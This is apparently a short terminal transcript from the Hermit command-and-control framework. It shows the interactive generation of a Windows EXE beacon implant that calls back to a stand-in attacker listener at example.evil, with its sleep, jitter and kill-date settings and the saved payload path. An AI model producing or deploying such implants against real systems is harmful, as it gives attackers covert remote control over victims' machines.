 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: implant/beacon
OS/Arch/Format: windows/amd64/exe
Listener URL to Connect: https-vortexelephant   : https://example.evil:64976
Sleep [default: 3]:
Jitter [default: 10]:
KillDate [default: 2025-03-18 22:03:18]:
Implant Options
===============
Type        : beacon
Target OS   : windows
Target Arch : amd64
Format      : exe
Listener    : https://example.evil:64976
Sleep       : 3
Jitter      : 10
KillDate    : 2025-03-18 22:03:18
Proceed? [y/n]: y
[+] Implant saved at /home/ubuntu/.hermit/server/listeners/https-vortexelephant/payloads/implant-beacon-infernobear.amd6
4.exe
Hermit >